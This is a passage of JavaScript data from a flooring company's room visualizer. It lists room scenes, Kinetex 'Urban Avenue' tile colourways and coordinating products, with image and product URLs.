			visualizer.rooms = {"open_office":{"label":"Open Office","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183316\/open_office_51456985c\/open_office_51456985c.jpg?_i=AA","cropPosition":""},"lobby":{"label":"Lobby","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183325\/lobby_2_5142dbf2a\/lobby_2_5142dbf2a.jpg?_i=AA","cropPosition":""},"corridor":{"label":"Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183356\/corridor_5135eee82\/corridor_5135eee82.jpg?_i=AA","cropPosition":""},"lounge_auvergine":{"label":"Lounge","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183319\/Lounge_Auvergine_51442864b\/Lounge_Auvergine_51442864b.jpg?_i=AA","cropPosition":""},"lobby2":{"label":"Lobby 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183322\/Lobby_51431062c\/Lobby_51431062c.jpg?_i=AA","cropPosition":""},"lecture_space":{"label":"Lecture Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183332\/Lecture_Space_51415b559\/Lecture_Space_51415b559.jpg?_i=AA","cropPosition":""},"infusion_bay":{"label":"Healthcare 1","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183328\/Infusion_Bay_514027f20\/Infusion_Bay_514027f20.jpg?_i=AA","cropPosition":"50% 100%"},"classroom":{"label":"Classroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183360\/Classroom_51346bfd1\/Classroom_51346bfd1.jpg?_i=AA","cropPosition":""},"cafe":{"label":"Cafe","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183364\/Cafe_5133ccc39\/Cafe_5133ccc39.jpg?_i=AA","cropPosition":""},"retail":{"label":"Retail","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183280\/retail_51477bb22\/retail_51477bb22.jpg?_i=AA","cropPosition":""},"public_lobby":{"label":"Public Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183310\/public_lobby_5146866c9\/public_lobby_5146866c9.jpg?_i=AA","cropPosition":""},"gym":{"label":"Gym","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183342\/gym_5139737bb\/gym_5139737bb.jpg?_i=AA","cropPosition":""},"edu_corridor":{"label":"Education Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183337\/edu_corridor_51389daa7\/edu_corridor_51389daa7.jpg?_i=AA","cropPosition":""},"dorm_corridor":{"label":"Corridor 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183346\/dorm_corridor_513703769\/dorm_corridor_513703769.jpg?_i=AA","cropPosition":""},"tandem_reception":{"label":"Waiting Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1654881200\/Tandem_Reception\/Tandem_Reception.jpg?_i=AA","cropPosition":"50% 95%"},"dining":{"label":"Dining","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183351\/dining_513624a53\/dining_513624a53.jpg?_i=AA","cropPosition":""},"senior_living":{"label":"Senior Living","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183287\/senior_living_51483f096\/senior_living_51483f096.jpg?_i=AA","cropPosition":"50% 75%"},"living_room":{"label":"Living Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738375\/living_roomjpg\/living_roomjpg.jpg?_i=AA","cropPosition":""},"bedroom":{"label":"Bedroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738373\/bedroom\/bedroom.jpg?_i=AA","cropPosition":""},"hallway":{"label":"Hallway","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738370\/hallway\/hallway.jpg?_i=AA","cropPosition":""}};
			visualizer.tiles = [{"id":9276,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"1556","colorName":"Locale","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61753,"variationAttribs":{"attribute_pa_color":"locale"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9278,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"1557","colorName":"Society","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61754,"variationAttribs":{"attribute_pa_color":"society"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9275,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"1558","colorName":"Environment","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61755,"variationAttribs":{"attribute_pa_color":"environment"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9277,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"1559","colorName":"Area","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61756,"variationAttribs":{"attribute_pa_color":"area"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9279,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"1560","colorName":"Zone","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61757,"variationAttribs":{"attribute_pa_color":"zone"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9270,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2834","colorName":"District","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61758,"variationAttribs":{"attribute_pa_color":"district"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9272,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2835","colorName":"Township","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61759,"variationAttribs":{"attribute_pa_color":"township"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9271,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2836","colorName":"Suburban","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61760,"variationAttribs":{"attribute_pa_color":"suburban"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9274,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2838","colorName":"Territory","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61761,"variationAttribs":{"attribute_pa_color":"territory"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9273,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2839","colorName":"Province","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61762,"variationAttribs":{"attribute_pa_color":"province"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9268,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2840","colorName":"Region","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61763,"variationAttribs":{"attribute_pa_color":"region"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9269,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2841","colorName":"Metropolitan","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61764,"variationAttribs":{"attribute_pa_color":"metropolitan"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9267,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2970","colorName":"Village","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61765,"variationAttribs":{"attribute_pa_color":"village"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9266,"numVariations":6,"styleNum":"1843","styleName":"Urban Avenue","colorNum":"2971","colorName":"Community","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":61766,"variationAttribs":{"attribute_pa_color":"community"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""}];
			visualizer.coordinatingProducts = {"1556":[{"stylenum":1843,"colornum":1556,"coord_stylenum":"1838","coord_colornum":"2690","StyleName":"Stipple","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stipple\/?attribute_pa_color=peppered","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1838_2690_tn\/1838_2690_tn.jpg?_i=AA","ColorName":"Peppered","StyleNum":"1838","ColorNum":"2690","ID":25663},{"stylenum":1843,"colornum":1556,"coord_stylenum":"1847","coord_colornum":"3025","StyleName":"Soundtrack","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/soundtrack\/?attribute_pa_color=stereo","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1847_3025_tn\/1847_3025_tn.jpg?_i=AA","ColorName":"Stereo","StyleNum":"1847","ColorNum":"3025","ID":37509},{"stylenum":1843,"colornum":1556,"coord_stylenum":"1817","coord_colornum":"2373","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=drive","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_2373_tn\/1817_2373_tn.jpg?_i=AA","ColorName":"Drive","StyleNum":"1817","ColorNum":"2373","ID":19515},{"stylenum":1843,"colornum":1556,"coord_stylenum":"1830","coord_colornum":"2196","StyleName":"Put A Cork In It","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/put-a-cork-in-it\/?attribute_pa_color=jug","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1830_2196_tn\/1830_2196_tn.jpg?_i=AA","ColorName":"Jug","StyleNum":"1830","ColorNum":"2196","ID":15129},{"stylenum":1843,"colornum":1556,"coord_stylenum":"1842","coord_colornum":"2909","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=tracks","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2909_tn\/1842_2909_tn.jpg?_i=AA","ColorName":"Tracks","StyleNum":"1842","ColorNum":"2909","ID":31638},{"stylenum":1843,"colornum":1556,"coord_stylenum":"1821","coord_colornum":"1548","StyleName":"Analog","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/analog\/?attribute_pa_color=connect","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1821_1548_tn\/1821_1548_tn.jpg?_i=AA","ColorName":"Connect","StyleNum":"1821","ColorNum":"1548","ID":4253},{"stylenum":1843,"colornum":1556,"coord_stylenum":"V5012","coord_colornum":"1066","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=sapphire","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1066_tn\/V5012_1066_tn.jpg?_i=AA","ColorName":"Sapphire","StyleNum":"V5012","ColorNum":"1066","ID":37125},{"stylenum":1843,"colornum":1556,"coord_stylenum":"V5023","coord_colornum":"1088","StyleName":"Classics II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/classics-ii\/?attribute_pa_color=benchmark","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5023_1088_tn\/V5023_1088_tn.jpg?_i=AA","ColorName":"Benchmark","StyleNum":"V5023","ColorNum":"1088","ID":73465},{"stylenum":1843,"colornum":1556,"coord_stylenum":"7479","coord_colornum":"3387","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=calypso","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3387_tn\/7479_3387_tn.jpg?_i=AA","ColorName":"Calypso","StyleNum":"7479","ColorNum":"3387","ID":70834}],"1557":[{"stylenum":1843,"colornum":1557,"coord_stylenum":"1851","coord_colornum":"3439","StyleName":"Game Changer","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/game-changer\/?attribute_pa_color=moment","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1851_3439_tn\/1851_3439_tn.jpg?_i=AA","ColorName":"Moment","StyleNum":"1851","ColorNum":"3439","ID":68695},{"stylenum":1843,"colornum":1557,"coord_stylenum":"1850","coord_colornum":"3159","StyleName":"Downtown","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/downtown\/?attribute_pa_color=pennsylvania","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1850_3159_tn\/1850_3159_tn.jpg?_i=AA","ColorName":"Pennsylvania","StyleNum":"1850","ColorNum":"3159","ID":37095},{"stylenum":1843,"colornum":1557,"coord_stylenum":"1844","coord_colornum":"2864","StyleName":"Z Factor","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/z-factor\/?attribute_pa_color=trial","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1844_2864_tn\/1844_2864_tn.jpg?_i=AA","ColorName":"Trial","StyleNum":"1844","ColorNum":"2864","ID":30366},{"stylenum":1843,"colornum":1557,"coord_stylenum":"1842","coord_colornum":"2915","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=directory","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2915_tn\/1842_2915_tn.jpg?_i=AA","ColorName":"Directory","StyleNum":"1842","ColorNum":"2915","ID":31638},{"stylenum":1843,"colornum":1557,"coord_stylenum":"1859","coord_colornum":"3584","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=region","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3584_tn\/1859_3584_tn.jpg?_i=AA","ColorName":"Region","StyleNum":"1859","ColorNum":"3584","ID":77580},{"stylenum":1843,"colornum":1557,"coord_stylenum":"1841","coord_colornum":"2847","StyleName":"Catalyst","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/catalyst\/?attribute_pa_color=chemistry","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1841_2847_tn\/1841_2847_tn.jpg?_i=AA","ColorName":"Chemistry","StyleNum":"1841","ColorNum":"2847","ID":29986},{"stylenum":1843,"colornum":1557,"coord_stylenum":"V5012","coord_colornum":"1070","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=fern","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1070_tn\/V5012_1070_tn.jpg?_i=AA","ColorName":"Fern","StyleNum":"V5012","ColorNum":"1070","ID":37125},{"stylenum":1843,"colornum":1557,"coord_stylenum":"V5010","coord_colornum":"1057","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=tale","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1057_tn\/V5010_1057_tn.jpg?_i=AA","ColorName":"Tale","StyleNum":"V5010","ColorNum":"1057","ID":34192},{"stylenum":1843,"colornum":1557,"coord_stylenum":"7479","coord_colornum":"3375","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=olive","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3375_tn\/7479_3375_tn.jpg?_i=AA","ColorName":"Olive","StyleNum":"7479","ColorNum":"3375","ID":70834}],"1558":[{"stylenum":1843,"colornum":1558,"coord_stylenum":"1818","coord_colornum":"1721","StyleName":"Flash","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/flash\/?attribute_pa_color=verde","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1818_1721_tn\/1818_1721_tn.jpg?_i=AA","ColorName":"Verde","StyleNum":"1818","ColorNum":"1721","ID":2056},{"stylenum":1843,"colornum":1558,"coord_stylenum":"1816","coord_colornum":"1715","StyleName":"Pop","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/pop\/?attribute_pa_color=verde","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1816_1715_tn\/1816_1715_tn.jpg?_i=AA","ColorName":"Verde","StyleNum":"1816","ColorNum":"1715","ID":2098},{"stylenum":1843,"colornum":1558,"coord_stylenum":"1852","coord_colornum":"2601","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=decker","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2601_tn\/1852_2601_tn.jpg?_i=AA","ColorName":"Decker","StyleNum":"1852","ColorNum":"2601","ID":33335},{"stylenum":1843,"colornum":1558,"coord_stylenum":"1842","coord_colornum":"2915","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=directory","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2915_tn\/1842_2915_tn.jpg?_i=AA","ColorName":"Directory","StyleNum":"1842","ColorNum":"2915","ID":31638},{"stylenum":1843,"colornum":1558,"coord_stylenum":"V5012","coord_colornum":"1069","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=lime","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1069_tn\/V5012_1069_tn.jpg?_i=AA","ColorName":"Lime","StyleNum":"V5012","ColorNum":"1069","ID":37125},{"stylenum":1843,"colornum":1558,"coord_stylenum":"V5012","coord_colornum":"1065","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1065_tn\/V5012_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5012","ColorNum":"1065","ID":37125},{"stylenum":1843,"colornum":1558,"coord_stylenum":"7479","coord_colornum":"3386","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=moss","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3386_tn\/7479_3386_tn.jpg?_i=AA","ColorName":"Moss","StyleNum":"7479","ColorNum":"3386","ID":70834}],"1559":[{"stylenum":1843,"colornum":1559,"coord_stylenum":"1850","coord_colornum":"3160","StyleName":"Downtown","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/downtown\/?attribute_pa_color=peachtree","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1850_3160_tn\/1850_3160_tn.jpg?_i=AA","ColorName":"Peachtree","StyleNum":"1850","ColorNum":"3160","ID":37095},{"stylenum":1843,"colornum":1559,"coord_stylenum":"1851","coord_colornum":"3437","StyleName":"Game Changer","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/game-changer\/?attribute_pa_color=twist","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1851_3437_tn\/1851_3437_tn.jpg?_i=AA","ColorName":"Twist","StyleNum":"1851","ColorNum":"3437","ID":68695},{"stylenum":1843,"colornum":1559,"coord_stylenum":"1844","coord_colornum":"2867","StyleName":"Z Factor","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/z-factor\/?attribute_pa_color=analysis","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1844_2867_tn\/1844_2867_tn.jpg?_i=AA","ColorName":"Analysis","StyleNum":"1844","ColorNum":"2867","ID":30366},{"stylenum":1843,"colornum":1559,"coord_stylenum":"1842","coord_colornum":"2912","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=complex","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2912_tn\/1842_2912_tn.jpg?_i=AA","ColorName":"Complex","StyleNum":"1842","ColorNum":"2912","ID":31638},{"stylenum":1843,"colornum":1559,"coord_stylenum":"1817","coord_colornum":"2370","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=shoot","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_2370_tn\/1817_2370_tn.jpg?_i=AA","ColorName":"Shoot","StyleNum":"1817","ColorNum":"2370","ID":19515},{"stylenum":1843,"colornum":1559,"coord_stylenum":"1841","coord_colornum":"2849","StyleName":"Catalyst","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/catalyst\/?attribute_pa_color=reaction","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1841_2849_tn\/1841_2849_tn.jpg?_i=AA","ColorName":"Reaction","StyleNum":"1841","ColorNum":"2849","ID":29986},{"stylenum":1843,"colornum":1559,"coord_stylenum":"V5012","coord_colornum":"1073","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=tangerine","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1073_tn\/V5012_1073_tn.jpg?_i=AA","ColorName":"Tangerine","StyleNum":"V5012","ColorNum":"1073","ID":37125},{"stylenum":1843,"colornum":1559,"coord_stylenum":"V5023","coord_colornum":"1090","StyleName":"Classics II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/classics-ii\/?attribute_pa_color=standards","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5023_1090_tn\/V5023_1090_tn.jpg?_i=AA","ColorName":"Standards","StyleNum":"V5023","ColorNum":"1090","ID":73465},{"stylenum":1843,"colornum":1559,"coord_stylenum":"7479","coord_colornum":"3382","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=tangerine","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3382_tn\/7479_3382_tn.jpg?_i=AA","ColorName":"Tangerine","StyleNum":"7479","ColorNum":"3382","ID":70834}],"1560":[{"stylenum":1843,"colornum":1560,"coord_stylenum":"1851","coord_colornum":"3442","StyleName":"Game Changer","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/game-changer\/?attribute_pa_color=free","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1851_3442_tn\/1851_3442_tn.jpg?_i=AA","ColorName":"Free","StyleNum":"1851","ColorNum":"3442","ID":68695},{"stylenum":1843,"colornum":1560,"coord_stylenum":"1844","coord_colornum":"2862","StyleName":"Z Factor","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/z-factor\/?attribute_pa_color=dimension","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1844_2862_tn\/1844_2862_tn.jpg?_i=AA","ColorName":"Dimension","StyleNum":"1844","ColorNum":"2862","ID":30366},{"stylenum":1843,"colornum":1560,"coord_stylenum":"1842","coord_colornum":"2910","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=maze","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2910_tn\/1842_2910_tn.jpg?_i=AA","ColorName":"Maze","StyleNum":"1842","ColorNum":"2910","ID":31638},{"stylenum":1843,"colornum":1560,"coord_stylenum":"1850","coord_colornum":"3163","StyleName":"Downtown","modularName":"Modular 24\" x 